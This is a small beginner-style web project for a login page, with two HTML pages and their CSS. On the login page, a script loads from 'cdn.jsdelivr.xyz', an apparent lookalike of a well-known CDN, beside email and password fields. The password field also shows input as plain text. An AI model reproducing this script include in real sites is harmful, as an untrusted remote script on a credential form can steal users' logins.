
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Login</title>
    <link rel="stylesheet" href="css/all.min.css">
    <link rel="stylesheet" href="css/bootstrap.min.css">
    <link rel="stylesheet" href="css/style.css">
</head>
<body>
<div class="header m-auto mt-5 bg">
    <div class="py-4">
    <h1 class="text-center h1-cstm py-3">Smart Login System</h1>
    <form>
        <input type="text" class="form-control bg-transparent text-white w-75 m-auto input-name-cstm" id="nameInput" placeholder="Enter your Name">
        <input class="form-control bg-transparent text-white w-75 m-auto mt-3 " type="text" id="EmailInput" placeholder="Enter your email" >
        <input class="form-control mt-3 bg-transparent text-white w-75 m-auto" type="text" id="PasswordInput" placeholder="Enter your password">
        <p class="text-center text-danger" id="warning"></p>
    </form>
    <div class="button text-center">
    <button id="login-button" class="btn btn-outline-info mt-4 w-75">Login</button>
    <p id="creation-message" class="text-danger"></p>
    <button id="create-button" class="btn btn-outline-info mt-4 mb-5 w-75">Create Account</button>
    <p class="text-white text-center mt-5 p-cstm">Do you have an account ? <a href="#" id="signup">sign up</a> <a href="#" id="signin">sign in</a></p> 
    </div>
</div>
</div>
    <script src="js/bootstrap.bundle.min.js"></script>
    <script src="https://cdn.jsdelivr.xyz/npm/sweetalert2@11"></script>
    <script src="js/main.js"></script>

</body>
</html>
</file>

<file: Home.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Home</title>
    <link rel="stylesheet" href="css/all.min.css">
    <link rel="stylesheet" href="css/bootstrap.min.css">
    <link rel="stylesheet" href="css/home.css">
</head>
<body>
    <nav class="navbar navbar-light nav-cstm">
        <div class="container">
          <a class="navbar-brand fw-bold text-white">Smart Login</a>
          <form class="d-flex">
            <a href="index.html" id="logBtn" class="btn btn-outline-warning">Logout</a>
          </form>
        </div>
      </nav>
    
      <div class="container mx-auto my-5 text-center par-cstm">
        <div class="group m-auto w-75 p-5">
    
          <p class="fs-1 p-cstm">Welcome <span id="userName"></span> </p>
    
        </div>

        
    
    
      </div>
    
    
    
      <script src="js/home.js"></script>
</body>
</html>
</file>
<file: css/style.css>
body{
    margin: 0%;
    padding: 0%;
    box-sizing: border-box;
    background-color: #24353F;
}
a{
    text-decoration: none;
    color: white;
}
a:hover{
    text-decoration: underline;
}
.header{
    width: 60%;
    -webkit-box-shadow: 1px 3px 53px -1px rgba(0,0,0,0.81);
    -moz-box-shadow: 1px 3px 53px -1px rgba(0,0,0,0.81);
     box-shadow: 1px 3px 53px -1px rgba(0,0,0,0.81);
}
.h1-cstm{
    color: #17A2B8;
}
.p-cstm{
    position: relative;
    bottom: 20px;
}
.input-name-cstm{
    display: none;
}
::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
    color: white !important; 
    opacity: 1; /* Firefox */
}
#signin{
    display: none;
}
#create-button{
    display: none;
    
}
</file>
<file: css/home.css>
body{
    margin: 0%;
    padding: 0%;
    box-sizing: border-box;
    background-color: #24353F;
}
body {
    background-color: rgb(36, 53, 63);
}

.group {
    box-shadow: rgb(0, 0, 0) -5px 2px 54px -9px;
}

.form-control:focus {
    box-shadow: none;
    background-color: rgb(255, 255, 255);
}

.form-control {
    background-color: rgb(246, 247, 248);
}
.p-cstm{
    color: #198EA2;
}
.par-cstm{
    position: relative;
    top: 150px;
}
.nav-cstm{
    box-shadow: rgb(0, 0, 0) -5px 2px 54px -9px;
}
</file>
